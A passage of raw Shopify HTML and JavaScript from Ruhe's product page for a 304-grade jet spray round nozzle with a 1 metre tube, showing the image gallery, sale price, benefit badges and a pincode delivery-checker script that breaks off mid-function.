        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/products/jet-spray-round-nozzle-1-meter-by-ruhe" aria-current="page">Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe</a>
        </li></ol></nav>

        </div><div id="shopify-section-template--21486290010332__main" class="shopify-section cc-main-product product-main"><link href="//ruheindia.com/cdn/shop/t/137/assets/product.aio.min.css?v=107352387702194164971768815783" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/137/assets/product-page.aio.min.css?v=179889698605415363591768815780" rel="stylesheet" type="text/css" media="all" />
<script src="//ruheindia.com/cdn/shop/t/137/assets/product-message.aio.min.js?v=164513575806425346741768815779" defer="defer"></script>
  <link href="//ruheindia.com/cdn/shop/t/137/assets/product-message.aio.min.css?v=158868592962435480271768815778" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/media-gallery.aio.min.css?v=86670314990802252711768815759"><script>
    document.addEventListener('DOMContentLoaded', () => {
      if (document.getElementById('shopify-product-reviews')) {
        const link = document.createElement('link');
        link.rel = "stylesheet";
        link.href = "//ruheindia.com/cdn/shop/t/137/assets/reviews.aio.min.css?v=177488712934223686361768815793";
        document.body.appendChild(link);
      }
    }, { once: true });
  </script><script src="//ruheindia.com/cdn/shop/t/137/assets/product-form.aio.min.js?v=14889506450099963241768815775" defer="defer"></script><style data-shopify>}.media-gallery__main .media-xr-button { display: none; }
    .active .media-xr-button:not([data-shopify-xr-hidden]) { display: block; }</style><div class="container">
  <div class="product js-product" data-section="template--21486290010332__main">
    <div id="product-media" class="product-media product-media--slider"><script src="//ruheindia.com/cdn/shop/t/137/assets/media-gallery.aio.min.js?v=105452408141415094121768815759" defer="defer"></script><!-- ADD FULLSCREEN SLIDER OVERLAY HERE -->
<div class="fullscreen-gallery-overlay" id="fullscreen-gallery-overlay">
  <button class="fullscreen-gallery-close" id="fullscreen-gallery-close" aria-label="Close fullscreen">
    <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
  </button>
  <div class="fullscreen-gallery-wrapper">
    <ul class="fullscreen-gallery-slider" id="fullscreen-gallery-slider"><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=690 690w, //ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=800 640w, //ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=1125 900w, //ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=690 690w, //ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=800 640w, //ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=1125 900w, //ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=690 690w, //ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=800 640w, //ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=1125 900w, //ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe"
  ></picture>
</div></div>
        </li></ul>
    <button class="fullscreen-gallery-nav prev" id="fullscreen-gallery-prev"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg></button>
    <button class="fullscreen-gallery-nav next" id="fullscreen-gallery-next"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></button>
  </div>
</div>

<media-gallery
    class="media-gallery"
    role="region"
    
    data-layout="slider"
    
    
      data-media-grouping-enabled
    
    aria-label="Gallery Viewer"
    style="--gallery-bg-color:#f4f4f4;--gallery-border-color:#eeeeee;">
  <div class="media-gallery__status visually-hidden" role="status"></div>

  <div class="media-gallery__viewer relative">
    <ul class="media-viewer flex" id="gallery-viewer" role="list" tabindex="0"><li class="media-viewer__item is-current-variant" data-media-id="32721713070300" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=690 690w, //ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=800 640w, //ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=1125 900w, //ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=1214"
    
      class="product-image img-fit img-fit--contain w-full"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe"
  ></picture>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=1500"
        width="1500"
        height="1500"
        data-original-width="2400"
        data-original-height="2400"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721713103068" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=690 690w, //ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=800 640w, //ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=1125 900w, //ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1517.5"
        height="1518"
        alt="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=1500"
        width="1500"
        height="1500"
        data-original-width="2400"
        data-original-height="2400"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="32721713135836" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=690 690w, //ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=800 640w, //ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=1125 900w, //ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=1517 1214w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1517.5"
    height="1518"
    alt="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1517.5"
        height="1518"
        alt="Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=1500"
        width="1500"
        height="1500"
        data-original-width="2400"
        data-original-height="2400"
      >
      </a></div>
        </li></ul><div class="media-ctrl no-js-hidden">
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="prev" aria-controls="gallery-viewer" disabled>
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          
          
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="next" aria-controls="gallery-viewer">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
          
        </div><div class="loading-spinner loading-spinner--out" role="status">
        <span class="sr-only">Loading...</span>
      </div></div><div class="media-gallery__thumbs no-js-hidden">
        <ul class="media-thumbs relative flex" role="list"><li class="media-thumbs__item" data-media-id="32721713070300">
              <button class="media-thumbs__btn media relative w-full" aria-current="true" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 1 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=80, //ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/1_3b34c34a-4314-4882-8fe0-f8c5be9da779.png?v=1753089752&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Jet Spray Round Nozzle (1 Meter) (304 Grade)"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721713103068">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 2 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=80, //ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/2_e55518a8-1a10-4ce8-874c-35a1e34a979b.png?v=1753089752&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Jet Spray Round Nozzle (1 Meter) (304 Grade) dimensions and size"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="32721713135836">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 3 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=80, //ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/3_152f03ca-9d2e-4919-bad6-30e850dd0d32.png?v=1753089752&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Jet Spray Round Nozzle (1 Meter) (304 Grade) features"
  >
              </button>
            </li></ul>
      </div><script class="js-data-variant-media" type="application/json">
        {
          "groupOptionName":"Title",
          "groupOptionIndex":0,
          "variantMedia": [
            
            

          ]
        }
      </script></media-gallery>
</div>

    <div
      class="product-info product-info--sticky"
      
        data-sticky-height-elems="#product-media,.cc-main-product + .cc-product-details .container"
      
      bss-b2b-main-product-form
    ><script src="//ruheindia.com/cdn/shop/t/137/assets/sticky-scroll-direction.aio.min.js?v=23739087400782407221768815804" defer="defer"></script>
        <sticky-scroll-direction data-min-sticky-size="md">
          <div class="product-info__sticky"><variant-label
                class="block product-info__block product-info__block--sm"
                data-current-variant-id="44670543167708"
              >
                <div class="variant-label js-variant-label" hidden data-variant-id="44670543167708">
                    <div class="product-label-container">
<div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div>
                  </div>
              </variant-label>
              <script src="//ruheindia.com/cdn/shop/t/137/assets/variant-label.aio.min.js?v=163112222358118678991768815811" defer="defer"></script><div class="product-info__block product-info__block--sm product-info__title" >
              <h1 class="product-title h5">
                Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe

                
              </h1>
            </div>

          
            
          
          
          
<div class="product-info__block product-info__block--sm product-price" >
              <div class="product-info__price">
                <div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹381.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹586.00
</s>
    </div>
    <span class="badge badge--on-sale">34%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

              </div>


                

            
<form method="post" action="/cart/add" id="instalments-form-template--21486290010332__main" accept-charset="UTF-8" class="js-instalments-form  text-sm mt-2" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44670543167708">
                
<input type="hidden" name="product-id" value="8349564928220" /><input type="hidden" name="section-id" value="template--21486290010332__main" /></form></div><div class="product-info__block rte" >
                <p><strong></strong></p>
              </div><div class="product-info__block" >
              <div class="product-form__custom-liquid"><div id="benefits-wrapper" class="benefits-wrapper">
      
        <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/30_days_logo.png?v=1733395555" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                    30 Days Return & Exchange 
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
  <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_1_c330e53b-70fb-4518-99fe-71d58e6d69c6.png?v=1733394232" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                  100% Damage Free Delivery
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
        <div class="benefit-item 10">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_4_8bf4c092-3fe8-4b4f-bc49-b52e3dcc8253.png?v=1733394988" alt="">
            <div class=" heading-benefit">
                <h3 class="benefit-item-heading">
                   Upto 10 Years warranty
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>

        </div>
    </div>



 <style>
        .benefits-wrapper {
            font-family: "Montserrat", sans-serif;
            display: flex;
            justify-content: space-between; /* Adjusted to space-between */
            margin: 15px 0;
            text-align: center;
            flex-wrap: wrap; /* Allow items to wrap */
        }

        .benefit-item {
            flex: 1;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            margin: 0 3%;
            /* Reduced horizontal margin */
        }
        .benefit-item img {
            height: 39px;
            width: auto;
            display: block;
            margin: 0 auto;
        }

        .benefit-item-heading {
            margin-top: 5px;
            font-size: 12px;
            line-height: 1.2;
        }

        .heading-benefit h3 {
            margin-bottom: 4px;
            padding: 0px;
        }

        .heading-benefit {
            margin-top: 7px;
        }

        .benefit-tagline {
margin-top:5px;
line-height:1.2;
            font-size: 12px;
        }
    </style></div>
            </div><hr
              class="mt-8 mb-8"
              
            ><div class="product-info__block product-backorder">
                <div class="backorder" hidden><p class="m-0">
      <span class="backorder__product">Jet Spray 304-Grade Round Nozzle with 1 Meter Tube - by Ruhe</span>
      is backordered and will ship as soon as it is back in stock.
    </p></div>

              </div><div class="product-info__block" ><link href="//ruheindia.com/cdn/shop/t/137/assets/product.aio.min.css?v=107352387702194164971768815783" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.css?v=67308424130187197051768815788" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.js?v=142921368705131277441768815789" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/variant-picker.aio.min.js?v=166250552529212103101768815812" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/product-form.aio.min.js?v=14889506450099963241768815775" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/137/assets/custom-select.aio.min.js?v=21461807295380366051768815741" defer="defer"></script><product-recommendations class="block" data-url="/recommendations/products?section_id=template--21486290010332__main&product_id=8349564928220&limit=6&intent=complementary" data-product-id="8349564928220"></product-recommendations></div>
            <style>
  div#delivery-checker {
    background: #F6F6F8;
    padding: 15px;
    border-radius: 10px;
}
input#pincode-input {
    border: none;
    background: transparent;
    width: 100%;
    padding-inline: 2px;
}
.delivery-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.pincode-box{
    width: 80%;
}
.pincode-box-inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #8c8c8c;
    padding-bottom: 5px;
}
input:focus-visible{
  outline: none;
}
.pincode-icon img {
    width: 34px;
    height: auto;
    object-fit: contain;
}
.pincode-box-inner button {
    padding-inline: 0px;
    min-width: 98px;
    font-weight: 400;
    padding-block: 8px;
}
p#delivery-result {
    font-size: 14px;
    margin-bottom: 0px;
}
</style><div class="variant-info" style="display:none">
    <select class="vairiant_sku_list">
      
        <option value="44670543167708">18-0202-02</option>
       
    </select>
     <select class="vairiant_weight_list">
      
        <option value="44670543167708">225</option>
       
    </select>
  </div>

<div id="delivery-checker" class="mb-4">
  <div class="delivery-main">
  <div class="pincode-box">
  <div class="pincode-box-inner">
  <input type="text" id="pincode-input" placeholder="Enter Pincode" maxlength="6" data-sku="18-0202-02" data-weight="225"  />
  <input type="hidden" class="weight_unit" value="g">
  <button id="check-delivery-btn" class="btn btn--primary">Check</button>
  </div>
  <p id="delivery-result"></p>
  </div>
  <div class="pincode-icon">
    <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Layer_1_2_da487286-f7ce-4762-87ca-5e9ebebbc3b5.webp?v=1753687183">
  </div>
  </div>
</div>

<script>
  async function checkDelivery(pincode) {
    const pincodeInput = document.getElementById('pincode-input');
    const sku = pincodeInput.getAttribute('data-sku');
    const weight_unit = document.querySelector(".weight_unit").value;
    let weight = pincodeInput.getAttribute('data-weight');
    const resultEl = document.getElementById('delivery-result');

    if (!pincode) {
      resultEl.textContent = 'Please enter a valid Pincode.';
      return;
    }

    if (!sku) {
      resultEl.textContent = 'SKU not available for this product.';
      return;
    }

    if (weight_unit === 'g') {
      weight = weight / 1000;
    }

    resultEl.textContent = 'Checking delivery...';

    try {
      const response = await fetch('https://pincode-checker-91584e313f8a.herokuapp.com/check-delivery', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ pincode, sku, weight }),
      });

      const data = await response.json();
      console.log(data);

      if (!response.ok) {
        resultEl.textContent = 'Delivery information not available for this pincode.';
        return;
      }

      // +2 Days buffer
      const updatedDays = parseInt(data.estimatedDeliveryDays) + 2;

      // Map warehouse name
      const warehouseMap = {
        'Ruhe Solutions Pvt Ltd (Ahmedabad)': 'Dispatch from Ahmedabad, GJ Warehouse',
        'RUHE SOLUTIONS PVT. LTD. (KUNDLI)': 'Dispatch from Kundli, HR Warehouse',
        'Ruhe Solutions Pvt Ltd (Bengaluru)': 'Dispatch from Bengaluru, KA Warehouse'
      };

      let warehouseName = warehouseMap[data.facilitywarehouse] || data.facilitywarehouse;

      resultEl.innerHTML = `Estimated delivery in ${updatedDays} Days (${warehouseName})`;

      // ✅ Save pincode in localStorage
      localStorage.setItem("savedPincode", pincode);

    } catch (error) {
      resultEl.textContent = 'Error checking delivery: ' + error.message;
    }
  }

  // On button click
  document.getElementById('check-delivery-btn').addEventListener('click', () => {
    const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
  });

  // ✅ Auto run on page load if pincode exists in localStorage
  document.addEventListener("DOMContentLoaded", () => {
    const savedPincode = localStorage.getItem("savedPincode");
    if (savedPincode) {
      document.getElementById('pincode-input').value = savedPincode;
      checkDelivery(savedPincode);
    }
  });
</script>

<script>
// --- Robust variant sync patch (keeps your original code untouched) ---

(function () {
  const EVENT_NAMES = [
    'variant:change',
    'product:variant:change',
    'product:variant-change',
    'variant:changed',
    'theme:variant:change'
  ];

  function getEls() {
    return {
      inputEl: document.getElementById('pincode-input'),
      unitEl: document.querySelector('.weight_unit')
    };
  }

  function extractVariantFromEvent(ev) {
    // Try common shapes across themes
    return (
      ev?.detail?.variant ||
      ev?.detail?.variantData ||
      ev?.detail?.product?.variant ||
      ev?.detail?.selectedVariant ||
      ev?.detail
    );
  }

  function updateAttrs(variant) {
    const { inputEl, unitEl } = getEls();
    if (!variant || !inputEl) return false;

    inputEl.setAttribute('data-sku', variant.sku || '');
    inputEl.setAttribute('data-weight', String(variant.weight || 0));
    if (unitEl) {
      // Some themes use `weight_unit`, others `weight_unit_label`
      unitEl.value = (variant.weight_unit || variant.weight_unit_label || unitEl.value || 'kg');
    }
    return true;
  }

  function recheck() {
    const { inputEl } = getEls();
    if (!inputEl || typeof window.checkDelivery !== 'function') return;
    const pin = (inputEl.value || '').trim() || localStorage.getItem('savedPincode');
    if (pin) window.checkDelivery(pin);
  }

  function onVariantEvent(ev) {
    const variant = extractVariantFromEvent(ev);
    if (updateAttrs(variant)) recheck();
  }

